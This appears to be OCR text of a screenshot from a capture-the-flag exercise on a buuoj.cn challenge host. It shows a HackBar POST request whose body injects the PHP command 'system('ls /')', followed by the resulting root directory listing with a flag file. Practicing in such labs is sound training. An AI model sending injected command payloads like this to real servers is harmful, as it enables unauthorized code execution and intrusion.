 不安全 cca8d734-3d3a-4c6c-8a89-9330b5e6e00d.node4.buuoj.cn:81
5
bin boot dev etc flag home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv start.sh sys tmp usr var
元素 控制台 网络 源代码/来源 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 ResourcesSaver Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://cca8d734-3d3a-4c6c-8a89-9330b5e6e00d.node4.buuoj.cn:81/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
xxx=system('ls /');
Name
Upgrade-Insecu
Name
User-Agent